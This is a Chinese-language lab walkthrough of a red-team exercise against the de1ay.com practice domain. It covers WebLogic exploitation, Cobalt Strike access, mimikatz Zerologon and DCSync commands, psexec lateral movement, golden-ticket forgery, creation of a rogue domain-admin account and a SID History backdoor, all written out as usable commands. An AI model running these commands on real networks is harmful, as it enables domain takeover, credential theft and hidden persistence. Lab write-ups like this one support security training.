网络结构

| kali | 192.168.20.145 |

|---|---|

| DC | 10.10.10.10 |

| PC | 192.168.20.201/10.10.10.201 |

| WEB | 192.168.20.80/10.10.10.80 |





WEB登录时,切到V1.3快照

且不登录默认用户

开启weblogic服务



漏洞利用



访问Weblogic默认的console路由http://192.168.20.80:7001/console

直接用工具打一下



拿到shell之后就可以在CS上线了

操作会被web服务器上的360拦截可以手动关一下。。

内网渗透



可以看到是有个de1ay.com的域的,我们最终要拿到域管的权限

zerologon一键秒域控

可以在CS中用mimikatz

lsadump::zerologon /target:dc.de1ay.com /account:dc$ #Poc

lsadump::zerologon /target:dc.de1ay.com /account:dc$ /exploit #Exploit

lsadump::dcsync /domain:de1ay.com /dc:DC /user:administrator /authuser:dc$ /authdomain:de1ay /authpassword:"" /authntlm #获取域管administrator的hash



lsadump::postzerologon /target:dc.de1ay.com /account:dc$ #通过域管cmd,恢复域控机器账户密码

其中dc可以通过猜测,ping一下dc



也可以shell net time



mimikatz lsadump::zerologon /target:dc.de1ay.com /account:dc$漏洞存在

mimikatz lsadump::zerologon /target:dc.de1ay.com /account:dc$ /exploit利用漏洞将域控机器账户密码置为空



mimikatz lsadump::dcsync /domain:de1ay.com /dc:DC /user:administrator /authuser:dc$ /authdomain:de1ay /authpassword:"" /authntlm登录到域控机器账户并且获取域管密码的hash值

最后是恢复域控机器账户密码,我们现在的权限会报ERROR,所以先放一下。



先ps_exec拿域控,通过之前的ping我们可以知道域控的IP 10.10.10.10



直接横向会报错,需要管理员权限



所以现在先把WEB这台机器提升权限,用插件提权

之后进行横向





域控机器成功上线



之后通过mimikatz抓明文可以看到,这台机器DC$被我们置空的密码

现在就可以恢复域控机器账户的密码了 lsadump::postzerologon /target:dc.de1ay.com /account:dc$

可以看到这个脚本是把密码改为Waza1234



之后看下域中主机shell net group "domain computers" /domain



通过ping pc拿到它的IP(net view不能用),拿到IP 10.10.10.201

之后ps_exec拿PC的权限,成功上线

权限维持

黄金票据

黄金票据能我们在拥有普通域用户权限和KRBTGT账号(负责加密和签名 Kerberos 票据的账户)的哈希的情况下,获取域管理员权限。我们上面已经得到域控的 system权限了,可以使用黄金票据做权限维持,当失去域控system权限后,再通过域内其他任意主机伪造黄金票据来重新获取system权限。

1.从AS得到票据授权票据(TGT)(krbtgt hash加密) 每个会话进行一次

2.以TGT为凭证,通过TGS服务器的认证,获得服务授权票据SGT 对每个不同的服务请求一次

3.客户/服务器交换信息以获得服务 每次服务时

黄金票据就是通过获得的krbtgt Hash自己伪造一个TGT票据,这样就不需要通过AS认证而可以自己伪造任何一个域用户。

下面看我们需要获取的信息



首先域控的System通过hashdump获取KRBTGT的哈希



通过明文的抓取也可以拿到域的SID(去掉后面部分)



之后就可以伪造黄金票据了,我们选择PC这台10.10.10.201

伪造成功



之后远程访问下域控DC的C盘目录shell dir \\dc\c$



看下kerberos票证



之后可以添加域管账户

shell net user pass 1234qwer! /add /domain

shell net group "domain admins" pass /add /domain

shell net group "domain admins" /domain

SID History

在Windows中,每个用户都有自己的SID。SID的作用主要是跟踪安全主体控制用户连接资源时的访问权限。

如果将A域中的域用户迁移到B域中,那么在B域中该用户的SID会随之改变,进而影响迁移后用户的权限,导致迁移后的用户不能访问本来可以访问的资源。SID History的作用是在域迁移过程中保持域用户的访问权限,即如果迁移后用户的SID改变了,系统会将其原来的SID添加到迁移后用户的SID History属性中,使迁移后的用户保持原有权限、能够访问其原来可以访问的资源。使用mimikatz,可以将SID History属性添加到域中任意用户的SID History属性中。在实战中,如果获得了域管理员权限,则可以将SID History作为实现持久化的方法。

下面演示用mimikatz添加SID History后门的操作



首先在域控机器上创建一个普通用户shell net user yezzz 1234qwer! /add /domain

之后联动msf使用msf的mimikatz





